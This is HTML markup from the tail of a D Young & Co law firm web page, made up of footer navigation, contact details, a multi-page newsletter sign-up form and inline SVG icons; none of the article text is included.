	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/advertising-climate-neutral",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/advertising-climate-neutral"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-ogbvem" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-ogbvem&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-ogbvem&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-ogbvem-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="pUtkcrN33o6GCV8KfiYxv74RTYTSCo-RXgFHFe7I3RjZlnCddKZ_Uc8TER3JEY7cwG9qThp1S_fOIwnNuV3IxCRnAS2rgqkokcYC8zzWGDA=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-ogbvem-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ogbvem-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ogbvem-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ogbvem-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ogbvem-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ogbvem-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ogbvem-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ogbvem-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-ogbvem-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-ogbvem-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ogbvem-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ogbvem-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-ogbvem-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-ogbvem-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" 